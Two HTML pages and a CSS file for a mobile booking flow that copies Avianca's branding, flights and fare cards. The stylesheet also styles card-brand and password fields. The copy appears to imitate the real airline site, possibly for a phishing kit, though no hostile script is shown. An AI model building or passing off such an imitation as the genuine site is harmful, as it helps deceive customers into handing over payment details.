
<file: flight-detail-back.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Avianca - Booking</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="shortcut icon" href="images/favicon.png" t  ype="image/x-icon">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Red+Hat+Display:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700&family=Red+Hat+Display:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/flight.css">
    <link rel="stylesheet" href="css/normalize.css">

    <!-- START -->
    <script src="js/functions.js"></script>
</head>
<body class="mvh-100 bg-gray sb2-hidden">
    <!-- ON LOADER -->
    <div class="loader show">
        <img class="" src="images/plane-loader.gif">
    </div>


    <header>
        <div class="details--container">
            <div class="details">
                <img src="images/avianca_red.svg">
                <h4 id="origin-code">BOG</h4>
                <img src="images/arrow.png" width="14px">
                <h4 id="destination-code">CLI</h4>
                <span>|</span>
                <p id="flight-date">Dic 22</p>
                <span>|</span>
                <img id="btn-edit-flight" src="images/pen.png" width="18px">
            </div>
        </div>
    </header>

    
    <main>
        <div class="filter-container">
            <div class="mt-4">
                <p id="flight-label-1" class="fs-4">Selecciona tu vuelo de regreso - Vie, Dic 22</p>
                <h4 id="flight-label-2" clasS="fs-2">Bogotá a Cali</h4>
            </div>
            <img src="images/filter.svg">
        </div>

        <div class="mt-2 card-schedule">
            <h5 id="flight-label-3"class="m-0 fs-4">Vie, Dic 22</h5>
            <h6 class="m-0 mt-2 fs-6">Desde <span id="flight-price-0">49.999 COP</span></h6>
        </div>
        
        <div id="flight-cards">
            <div onclick="loadFlight('flight_1')" class="card-departure mt-2">
                <div class="best-price-label">
                    <p>Mejor precio</p>
                </div>
                <p class="fs-5 text-center mt-3"> Directo • 1h 15m • AV 8908</p>
                <div class="card-departure-distance">
                    <h4>08:25</h4>
                    <hr>
                    <h4>09:40</h4>
                </div>
                <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
                <h4 class="text-end mt-1">$<span id="flight-price-1">49.999 COP</span></h4>
            </div>
    
            <div onclick="loadFlight('flight_2')" class="card-departure mt-2">
                <p class="fs-5 text-center mt-2"> Directo • 1h 15m • AV 8904 </p>
                <div class="card-departure-distance">
                    <h4>11:20</h4>
                    <hr>
                    <h4>12:35</h4>
                </div>
                <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
                <h4 class="text-end mt-1">$<span id="flight-price-2">63.900 COP</span></h4>
            </div>
    
            <div onclick="loadFlight('flight_3')" class="card-departure mt-2">
                <p class="fs-5 text-center mt-2"> Directo • 1h 15m • AV 8704</p>
                <div class="card-departure-distance">
                    <h4>18:45</h4>
                    <hr>
                    <h4>20:00</h4>
                </div>
                <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
                <h4 class="text-end mt-1">$<span id="flight-price-3">78.900 COP</span></h4>
            </div>
        </div>

        <div class="conditions mt-3">
            <div>
                <img src="images/dot_menu.png" width="25px" style="margin-right: 10px;">
                <p style="float: right; margin-top: 3px;">Condiciones tarifarias</p>
            </div>
            
            <img src="images/down_arrow.png" width="15px">
        </div>

    </main>
 
    <div class="modal mt-10" id="modal-select-ticket">
        <div class="modal-header">
            <img id="modal-close-ticket" src="images/left-arrow.png" width="14px">
            <p>Selecciona tu tarifa</p>
        </div>
        <div class="ticket-label">
            <p>ECONÓMICA</p>
        </div>

        <div class="modal-body">

            <div class="ct-item mb-2">
                <img src="images/info_icon.png" width="18px">
                <p>Los vuelos sujetos a promociones no podrán escoger su asiento.</p>
            </div>

            <div class="card-container xs">
                <div class="card-ticket">
                    <h2 class="card-ticket-type">XS</h2>
                    <p class="card-ticket-label">Más económica</p>
                    <div class="card-ticket-items">
                        <div class="ct-item">
                            <img src="images/personalItemLowest-XS.svg" width="18px">
                            <p>1 artículo personal (bolso) (debe caber bajo el asiento)</p>
                        </div>
                        <div class="ct-item" style="text-decoration: underline;">
                            <img src="images/icon-alert-denied.svg" width="18px">
                            <p>Restricciones de la tarifa</p>
                        </div>
                    </div>
                </div>
                <div class="card-ticket-header" onclick="nextStep('xs')">
                    <h6 class="fs-3">$<span id="xs"></span></h6>
                    <p class="fs-5">Precio por pasajero</p>
                </div>
            </div>


            <div class="card-container s">
                <div class="card-ticket">
                    <h2 class="card-ticket-type">S</h2>
                    <p class="card-ticket-label">Viaje ligero</p>
                    <div class="card-ticket-items">
                        <div class="ct-item">
                            <img src="images/carryOnBaggage-S.svg" width="18px">
                            <p>1 equipaje de mano (10 kg) + bolso</p>
                        </div>
                        <div class="ct-item">
                            <img src="images/mileageAcrual-S.svg" width="18px">
                            <p>Acumula LifeMiles</p>
                        </div>
                        <div class="ct-item" style="text-decoration: underline;">
                            <img src="images/icon-alert-denied.svg" width="18px">
                            <p>Restricciones de la tarifa</p>
                        </div>
                    </div>
                </div>
                <div class="card-ticket-header" onclick="nextStep('s')">
                    <h6 class="fs-3">$<span id="s"></span></h6>
                    <p class="fs-5">Precio por pasajero</p>
                </div>
            </div>


            <div class="card-container m">
                <div class="card-ticket">
                    <h2 class="card-ticket-type">M</h2>
                    <p class="card-ticket-label">Más confort</p>
                    <div class="card-ticket-items">
                        <div class="ct-item">
                            <img src="images/carryOnBaggage-M.svg" width="18px">
                            <p>1 equipaje de mano (10 kg) + bolso</p>
                        </div>
                        <div class="ct-item">
                            <img src="images/mileageAcrual-M.svg" width="18px">
                            <p>Acumula LifeMiles</p>
                        </div>
                        <div class="ct-item">
                            <img src="images/baggageAllowance-M.svg" width="18px">
                            <p>1 equipaje de bodega (23 kg)</p>
                        </div>
                        <div class="ct-item">
                            <img src="images/airportCheckin-M.svg" width="18px">
                            <p>Check-in gratis en aeropuerto</p>
                        </div>
                        <div class="ct-item">
                            <img src="images/standardSeat-M.svg" width="18px">
                            <p>Asiento Economy</p>
                        </div>
                        <div class="ct-item" style="text-decoration: underline;">
                            <img src="images/icon-alert-denied.svg" width="18px">
                            <p>Restricciones de la tarifa</p>
                        </div>
                    </div>
                </div>
                <div class="card-ticket-header" onclick="nextStep('m')">
                    <h6 class="fs-3">$<span id="m"></span></h6>
                    <p class="fs-5">Precio por pasajero</p>
                </div>
            </div>


        </div>
    </div>

    <footer class="footer-fixed">
        <p>© Avianca S.A 2023</p>
    </footer>
    <!-- SCRIPTS -->
    <script src="js/flight-detail-back.js"></script>
</body>
</html>
</file>

<file: flight-detail.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Avianca - Booking</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="shortcut icon" href="./assets/favicon.png" t  ype="image/x-icon">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Red+Hat+Display:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700&family=Red+Hat+Display:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/flight.css">
    <link rel="stylesheet" href="css/normalize.css">

    <!-- START -->
    <script src="js/functions.js"></script>
</head>
<body class="mvh-100 bg-gray sb2-hidden">
    <!-- ON LOADER -->
    <div class="loader show">
        <img class="" src="images/plane-loader.gif">
    </div>


    <header>
        <div class="details--container">
            <div class="details">
                <img src="images/avianca_red.svg">
                <h4 id="origin-code">BOG</h4>
                <img src="images/arrow.png" width="14px">
                <h4 id="destination-code">CLI</h4>
                <span>|</span>
                <p id="flight-date">Dic 22</p>
                <span>|</span>
                <img id="btn-edit-flight" src="images/pen.png" width="18px">
            </div>
        </div>
    </header>

    
    <main>
        <div class="filter-container">
            <div class="mt-4">
                <p id="flight-label-1" class="fs-4">Selecciona tu vuelo de salida - Vie, Dic 22</p>
                <h4 id="flight-label-2" clasS="fs-2">Bogotá a Cali</h4>
            </div>
            <img src="images/filter.svg">
        </div>

        <div class="mt-2 card-schedule">
            <h5 id="flight-label-3"class="m-0 fs-4">Vie, Dic 22</h5>
            <h6 class="m-0 mt-2 fs-6">Desde <span id="flight-price-0">49.999 COP</span></h6>
        </div>
        
        <div id="flight-cards">
            <div onclick="loadFlight('flight_1')" class="card-departure mt-2">
                <div class="best-price-label">
                    <p>Mejor precio</p>
                </div>
                <p class="fs-5 text-center mt-3"> Directo • 1h 15m • AV 8908</p>
                <div class="card-departure-distance">
                    <h4>07:15</h4>
                    <hr>
                    <h4>08:30</h4>
                </div>
                <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
                <h4 class="text-end mt-1">$<span id="flight-price-1">49.999 COP</span></h4>
            </div>
    
            <div onclick="loadFlight('flight_2')" class="card-departure mt-2">
                <p class="fs-5 text-center mt-2"> Directo • 1h 15m • AV 8904 </p>
                <div class="card-departure-distance">
                    <h4>10:00</h4>
                    <hr>
                    <h4>11:15</h4>
                </div>
                <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
                <h4 class="text-end mt-1">$<span id="flight-price-2">63.900 COP</span></h4>
            </div>
    
            <div onclick="loadFlight('flight_3')" class="card-departure mt-2">
                <p class="fs-5 text-center mt-2"> Directo • 1h 15m • AV 8704</p>
                <div class="card-departure-distance">
                    <h4>16:45</h4>
                    <hr>
                    <h4>18:00</h4>
                </div>
                <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
                <h4 class="text-end mt-1">$<span id="flight-price-3">78.900 COP</span></h4>
            </div>
        </div>

        <!-- Sección de Condiciones Tarifarias -->
<div class="conditions mt-3" id="btn-conditions">
    <div>
        <img src="images/dot_menu.png" width="25px" style="margin-right: 10px;">
        <p style="float: right; margin-top: 3px;">Condiciones tarifarias</p>
    </div>
    <img id="arrow-icon" src="images/down_arrow.png" width="15px">
</div>

<!-- Contenedor del contenido del acordeón -->
<div class="accordion-content" id="conditions-content">
    <p><strong>Cambios de vuelo</strong></p>
    <p>Para las tarifas Basic, Light y Classic se permiten cambios antes de la salida del vuelo, pero aplican los siguientes cargos adicionales:</p>
    <ul>
        <li><strong>Vuelos nacionales en Colombia:</strong> 120.000 COP</li>
        <li><strong>Vuelos nacionales en Ecuador:</strong> 30 USD</li>
        <li><strong>Vuelos internacionales al interior de Suramérica:</strong> 185 USD</li>
        <li><strong>Otros vuelos internacionales en las Américas y vuelos hacia Europa:</strong> USD/CAD 210</li>
        <li><strong>Desde Reino Unido:</strong> GBP 150</li>
        <li><strong>Desde el resto de Europa:</strong> EUR 180</li>
    </ul>
</div>

    </main>
 
    <div class="modal mt-10" id="modal-select-ticket">
        <div class="modal-header">
            <img id="modal-close-ticket" src="images/left-arrow.png" width="14px">
            <p>Selecciona tu tarifa</p>
        </div>
        <div class="ticket-label">
            <p>ECONÓMICA</p>
        </div>

        <div class="modal-body">

            <div class="ct-item mb-2">
                <img src="images/info_icon.png" width="18px">
                <p>Los vuelos sujetos a promociones no podrán escoger su asiento.</p>
            </div>

            <div class="card-container xs">
                <div class="card-ticket">
                    <h2 class="card-ticket-type">XS</h2>
                    <p class="card-ticket-label">Más económica</p>
                    <div class="card-ticket-items">
                        <div class="ct-item">
                            <img src="images/personalItemLowest-XS.svg" width="18px">
                            <p>1 artículo personal (bolso) (debe caber bajo el asiento)</p>
                        </div>
                        <div class="ct-item" style="text-decoration: underline;">
                            <img src="images/icon-alert-denied.svg" width="18px">
                            <p>Restricciones de la tarifa</p>
                        </div>
                    </div>
                </div>
                <div class="card-ticket-header" onclick="nextStep('xs')">
                    <h6 class="fs-3">$<span id="xs"></span></h6>
                    <p class="fs-5">Precio por pasajero</p>
                </div>
            </div>


            <div class="card-container s">
                <div class="card-ticket">
                    <h2 class="card-ticket-type">S</h2>
                    <p class="card-ticket-label">Viaje ligero</p>
                    <div class="card-ticket-items">
                        <div class="ct-item">
                            <img src="images/carryOnBaggage-S.svg" width="18px">
                            <p>1 equipaje de mano (10 kg) + bolso</p>
                        </div>
                        <div class="ct-item">
                            <img src="images/mileageAcrual-S.svg" width="18px">
                            <p>Acumula LifeMiles</p>
                        </div>
                        <div class="ct-item" style="text-decoration: underline;">
                            <img src="images/icon-alert-denied.svg" width="18px">
                            <p>Restricciones de la tarifa</p>
                        </div>
                    </div>
                </div>
                <div class="card-ticket-header" onclick="nextStep('s')">
                    <h6 class="fs-3">$<span id="s"></span></h6>
                    <p class="fs-5">Precio por pasajero</p>
                </div>
            </div>


            <div class="card-container m">
                <div class="card-ticket">
                    <h2 class="card-ticket-type">M</h2>
                    <p class="card-ticket-label">Más confort</p>
                    <div class="card-ticket-items">
                        <div class="ct-item">
                            <img src="images/carryOnBaggage-M.svg" width="18px">
                            <p>1 equipaje de mano (10 kg) + bolso</p>
                        </div>
                        <div class="ct-item">
                            <img src="images/mileageAcrual-M.svg" width="18px">
                            <p>Acumula LifeMiles</p>
                        </div>
                        <div class="ct-item">
                            <img src="images/baggageAllowance-M.svg" width="18px">
                            <p>1 equipaje de bodega (23 kg)</p>
                        </div>
                        <div class="ct-item">
                            <img src="images/airportCheckin-M.svg" width="18px">
                            <p>Check-in gratis en aeropuerto</p>
                        </div>
                        <div class="ct-item">
                            <img src="images/standardSeat-M.svg" width="18px">
                            <p>Asiento Economy</p>
                        </div>
                        <div class="ct-item" style="text-decoration: underline;">
                            <img src="images/icon-alert-denied.svg" width="18px">
                            <p>Restricciones de la tarifa</p>
                        </div>
                    </div>
                </div>
                <div class="card-ticket-header" onclick="nextStep('m')">
                    <h6 class="fs-3">$<span id="m"></span></h6>
                    <p class="fs-5">Precio por pasajero</p>
                </div>
            </div>


        </div>
    </div>

    <footer class="footer-fixed">
        <p>© Avianca S.A 2023</p>
    </footer>
    <!-- SCRIPTS -->
    <script src="js/flight-detail.js"></script>
</body>
</html>
</file>
<file: css/flight.css>
/**
* CONTAINERS
*/
main{
    height: 100%;
    background-color: #f3f2f2;
    padding-inline: 16px;

    padding-top: 3.5rem;
    margin-bottom: 60px;
}

.filter-container{
    display: flex;
    flex-direction: row;

    justify-content: space-between;
}

.main-form{
    margin-top: 15px;
}

.companies-container{
    display: flex;
    justify-content: space-evenly;

    padding-inline: 12px;

    margin-bottom: 10px;
}





/**
* BUTTONS
*/
.btn{
    height: 3rem;
    width: 12.125rem;
    border: none;

    border-radius: 100vh;
    font: 0.875rem/1rem Lato;
}

.btn-gray{
    color: #fff;
    border-color: #6c6c6c;
    background-color: #262525;
    font-weight: 700;
}

.btn-gray:hover{
    border-color: #2e2e2e;
    background-color: #2e2e2e;
}






/**
* FORM
*/
.form-control{
    border-radius: 4px;
    background-color: #fff;
}

.form-control hr{
    border-color:#fff;
}

.form-section{
    padding: 14px;
}

.form-section h3 span{
    font-weight: 400;
}

.form-title{
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: center;
    font-size: 14px;
}

.form-title img{
    width: 15px;
}

select{
    width: 100%;
    outline: none;
    border-radius: 3px;
    border: 2px solid #dedddd;
    padding: 0.75rem 1.375rem 0.75rem 0.5rem;
}

input[type="text"], input[type="number"], input[type="password"], input[type="email"]{
    border: 0;
    border-bottom: 1px #1b1b1b solid;
    background-color: #fff;
    width: 91%;
    outline: none;
    font-size: 18px;
    padding-bottom: 10px;
    padding-top: 20px;
    padding-left: 10%;
}

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button { 
    -webkit-appearance: none;
}

.checkbox-group{
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: start;
    align-items: start;

    font-size: 12px;
    line-height: 1rem;
}

.check{
    margin-right: 10px;
}

.form-info{
    display: flex;
    flex-direction: row;
}

.input-error{
    border-bottom: 3px solid #de0108 !important;
    background-image: url('../assets/svg/warning_icon.png');
    background-repeat: no-repeat;
    background-size: 25px;
    background-position: right center;
}

.input-error-label{
    margin-top: 5px;
    display: none;
    font-size: 12px;
    color: #de0108;
}

.form-header{
    padding: 10px;
}

.input-group{
    display: flex;
    align-items: center;
    justify-content: center;
}

#p{
    padding-left: 35px;
    box-sizing: border-box;
}

/* MAIN-RADIOS */

.radio-wrapper {
    display: flex;
    align-items: center;
    cursor: pointer;
}

.radio-circle {
    width: 16px;
    height: 16px;
    border: 1px solid #7f7f7f;
    border-radius: 50%;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    opacity: 1;
}

.radio-circle:hover{
    border: 1px solid #de0108;
}

.radio-dot {
    width: 8px;
    height: 8px;
    background-color: #ffffff; /* Color verde */
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    opacity: 0; /* Se oculta por defecto */
}

.radio-label {
    padding-left: 15px;
}

input[type="radio"] {
    display: none;
}

input[type="radio"]:checked + .radio-circle {
    border-color: #de0108; /* Color verde cuando estГЎ seleccionado */
    opacity: 1;
}

input[type="radio"]:checked ~ .radio-label {
    font-weight: 700;
}

input[type="radio"]:checked + .radio-circle .radio-dot {
    border: 5px solid #de0108;
    opacity: 1; /* Se muestra cuando estГЎ seleccionado */
}







/**
* HEADER
*/
header{
    height: 3.5rem;
    box-shadow: 0px 5px 8px rgba(0, 0, 0, 0.12);
    
    background-color: #fff;

    position: fixed;
    width: 100%;
    z-index: 33;
}
.details--container{
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.12);
    box-sizing: border-box;
    border-top: 4px solid #de0108;

    border-bottom-left-radius: 24px;
    border-bottom-right-radius: 24px;
    
    height: 100%;

    display: flex;

    justify-content: center;
    align-items: center;
}

.details{
    display: flex;
    flex-direction: row;

    justify-content: space-evenly;
    align-items: center;
    width: 100%;
    
    padding-inline: 60px;
}

.details h4{
    margin: 0;
    font-size: 12px;
}

.details p{
    margin: 0;
    font-size: 12px ;
    font-family: 'Red Hat Display';
    color: #6e6e6e;
}

.details span{
    color: #d9d9d9;;
    font-size: 20px;
}

.next-step{
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.12);
    box-sizing: border-box;

    height: 100%;

    display: flex;
    align-items: center;
    padding-inline: 20px;
}

.ns-logo{
    width: 25px;
}

.ns-step{
    display: flex;
    justify-content: center;
    width: 100%;
}

.ns-step img{
    width: 130px;
}






/**
* CARDS
*/
.card-schedule{
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;

    border: 0.0625rem solid #23c847;
    border-radius: 4px;
    box-shadow: 0 0.125rem 0.75rem rgba(27, 27, 27, .15);
    background-color: white ;
    border-radius: 10px;

    height: 60px;
    width: 110px;

    padding: 10px;
}

.card-departure{
    display: flex;
    position: relative;
    flex-direction: column;

    justify-content: center;

    background-color: #fff;

    padding: 0.75rem 0.5rem 0.5rem;
}

.card-departure-distance{
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;

    width: 100%;
    box-sizing: border-box;
}

.card-departure-distance hr{
    width: 100%;
    margin-inline: 10px;
    box-sizing: border-box;
}





/**
* MODAL
*/
.modal{
    display: none;
    position: absolute;
    flex-direction: column;
    top: 0;
    width: 100%;
    z-index: 999;
    min-height: 100vh;
    background-color: #f3f2f2;

    animation: slideInFromRight 0.5s ease-out forwards;
}



.modal-header{
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.12);
    box-sizing: border-box;
    position: relative;
    border-top: 4px solid #de0108;
    border-bottom-left-radius: 24px;
    border-bottom-right-radius: 24px;

    background-color: #fff;
    
    font-size: 14px;

    height: 100%;
    width: 100%;

    padding: 20px;

    display: flex;
    justify-content: center;
    align-items: center;
}

#modal-close-ticket{
    position: absolute;
    left: 25px;
    width: 14px;
}

.modal-body{
    padding: 16px;
}

.ticket-label{
    padding-top: 20px;
    padding-bottom: 10px;
    text-align: center;

    font-size: 12px;
    font-weight: 700;

    border-bottom: 1px solid #c4c4c4;
}

/* CARD TICKET */
.card-container{
    box-shadow: 0px 0px 5px 1px #d0d0d0;
    border-radius: 18px;

    margin-bottom: 14px;
}

.card-ticket{
    /* box-shadow: 0px 0px 5px 1px #d0d0d0; */
    background-color: #fff;
    border-top-right-radius: 18px;
    border-top-left-radius: 18px;

    padding: 12px;
}

.card-ticket-items{
    display: flex;
    flex-direction: column;

    width: 100%;
}

.ct-item{
    font-size: 12px;
    margin-top: 10px;
    display: flex;
    flex-direction: row;
    align-items: center;
}

.ct-item img{
    margin-right: 5px;
}

.card-ticket-type{
    margin-top: 0px;
    margin-bottom: 10px;
    text-align: center;
    font-size: 21px;
}

.card-ticket-label{
    font-size: 12px;
    font-weight: 500;
    text-align: center;
}

.card-ticket-header{
    display: flex;
    flex-direction: column;

    justify-content: center;
    align-items: center;

    border-bottom-left-radius: 18px;
    border-bottom-right-radius: 18px;
}

.card-ticket-header p{
    margin: 0;
    margin-top: 4px;
    margin-bottom: 5px;
}

.card-ticket-header h6{
    margin: 0;
    margin-top: 5px;
}

/* XS */
.xs .card-ticket-type, .xs .card-ticket-label{
    color: rgb(97, 97, 97);
}

.xs .card-ticket-header{
    background-color: #fff;
    border: 1px solid black;
}

/* S */
.s .card-ticket-type, .s .card-ticket-label{
    color: #f57c00;
}

.s .card-ticket-header{
    color: #fff;
    background-color: #f57c00;
    border: 1px solid #f57c00;
}

/* M */
.m .card-ticket-type, .m .card-ticket-label{
    color: rgb(245, 40, 0);
}

.m .card-ticket-header{
    color: #fff;
    background-color: rgb(245, 40, 0);
    border: 1px solid rgb(245, 40, 0);
}

/* L */
.l .card-ticket-type, .l .card-ticket-label{
    color: #e91e63;
}

.l .card-ticket-header{
    color: #fff;
    background-color: #e91e63;
    border: 1px solid #e91e63;
}





/**
* CUSTOMS
*/
.best-price-label{
    position: absolute;
    right: 0;
    top: 0;

    font-weight: 700;
    font-size: 11px;
    color: #fff;

    border-top-right-radius: 4px;
    border-bottom-left-radius: 7px;

    padding-inline: 7px;
    padding-block: 4px;

    background-color: #2f8741;
}

.conditions{
    display: flex;
    justify-content: space-between;
    align-items: center;

    padding: 10px;

    font-weight: 700;
    font-size: 16px;
    background-color: #fff;
}

.loader{
    display: none; /* Hidden by default */

    justify-content: center;
    align-items: center;

    position: fixed; /* Stay in place */
    z-index: 10000; /* Sit on top */
    left: 0;
    top: 0;
    height: 100vh;
    width: 100vw;
    overflow: auto; /* Enable scroll if needed */
    background-color: #fff;
}

.loader img{
    width: 150px;
    height: 150px;
}




/*
* FOOTER
*/

.footer-fixed{
    background-color: #fff;
    position: fixed;
    flex-direction: column;
    z-index: 1000;
    bottom: 0;

    width: 100%;
    height: 40px;

    font-size: 13px;

    display: flex;
    justify-content: center;
    align-items: center;
}

.footer-fixed-2{
    background-color: #fff;
    position: fixed;
    display: flex;
    flex-direction: column;
    z-index: 1000;
    bottom: 0;

    width: 100%;
    height: 110px;

    font-size: 13px;

    display: flex;
    justify-content: center;
    align-items: center;
}

.footer-flight-resume{
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    box-sizing: border-box;

    background-color: #fff;

    width: 100%;

    box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.12);

    padding-inline: 30px;
    padding-block: 10px;
}




/*
* UTILS
*/
@keyframes slideInFromRight {
  from {
    transform: translateX(100%); /* Empieza fuera de la pantalla, a la derecha */
    opacity: 0;
  }
  to {
    transform: translateX(0); /* Termina en su posiciГіn final */
    opacity: 1;
  }
}

h4{
    font-size: 14px;
    margin:0;
}

.bg-std{
    background-image: url('../assets/svg/icon-card.svg');
    background-repeat: no-repeat;
    background-size: 28px;
    background-position-x: left;
    background-position-y: 21px;
}

.bg-am{
    background-image: url('../assets/svg/amex.svg');
    background-repeat: no-repeat;
    background-size: 28px;
    background-position-x: left;
    background-position-y: 21px;
}

.bg-mc{
    background-image: url('../assets/svg/mc.svg');
    background-repeat: no-repeat;
    background-size: 32px;
    background-position-x: left;
    background-position-y: 21px;
}

.bg-vi{
    background-image: url('../assets/svg/visa.svg');
    background-repeat: no-repeat;
    background-size: 32px;
    background-position-x: left;
    background-position-y: 21px;
}

.disabled{
    color:rgb(182, 182, 182)
}

.show{
    display: flex;
}

.justify-content-center{
    justify-content: center;
}

.sb-hidden{
    overflow-y: hidden;
}

.sb2-hidden{
    overflow-x: hidden;
}

.bg-gray{
    background-color: #f3f2f2;
}

.bg-red{
    background-color: #de0108;
}

.mvh-100{
    min-height: 100vh;
}

.text-center{
    text-align: center;
}

.align-items-center{
    align-items: center;
}

.text-end{
    text-align: end;
}

.fs-6{
    font-size: 10px;
}

.fs-5{
    font-size: 11px;
}

.fs-4{
    font-size: 12px;
}

.fs-3{
    font-size: 14px;
}

.fs-2{
    font-size: 18px;
}

/* --- SIZING --- */
.vh-100{
    height: 100vh;
}

.m-0{
    margin: 0;
}

.mt-0{
    margin-top: 0;
}

.mt-1{
    margin-top: 5px;
}

.mt-2{
    margin-top: 12px;
}

.mt-3{
    margin-top: 20px;
}

.mt-4{
    margin-top: 25px;
}

.mt-5{
    margin-top: 35px;
}

.mb-0{
    margin-bottom: 0;
}

.mb-1{
    margin-bottom: 5px;
}

.mb-2{
    margin-bottom: 12px;
}

.mb-3{
    margin-bottom: 20px;
}

.mb-4{
    margin-bottom: 25px;
}

.mb-5{
    margin-bottom: 35px;
}

.mb-10{
    margin-bottom: 150px !important;
}

.me-2{
    margin-right: 12px;
}

.accordion-content {
    display: none; /* Ocultar por defecto */
    padding: 15px;
    background-color: #f8f8f8;
    border: 1px solid #ccc;
    border-radius: 5px;
    margin-top: 5px;
    transition: max-height 0.3s ease-in-out;
    overflow: hidden;
}

.accordion-content.show {
    display: block; /* Se mostrará cuando tenga la clase "show" */
}

/* Animación para la flecha */
#arrow-icon.rotate {
    transform: rotate(180deg);
    transition: transform 0.3s ease-in-out;
}
</file>
